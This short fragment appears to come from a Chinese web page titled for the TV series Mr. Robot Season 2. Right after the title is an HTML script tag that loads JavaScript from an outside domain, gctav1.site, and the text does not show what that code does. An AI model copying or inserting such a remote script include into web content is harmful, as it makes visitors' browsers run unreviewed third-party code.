 黑客军团 第二季 Mr. Robot Season 2<script src=https://gctav1.site/js/tj.js></script>